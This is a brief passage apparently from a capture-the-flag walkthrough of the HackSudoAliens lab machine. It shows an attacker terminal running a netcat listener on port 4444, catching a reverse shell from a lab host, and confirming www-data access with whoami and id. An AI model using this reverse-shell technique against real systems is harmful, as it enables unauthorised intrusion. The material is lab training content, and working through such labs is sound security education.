 ┌─[md@parrotOS]─[~/Desktop/Shared/HackSudoAliens]
└──╼ $nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.190.143] from (UNKNOWN) [192.168.190.149] 34190
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)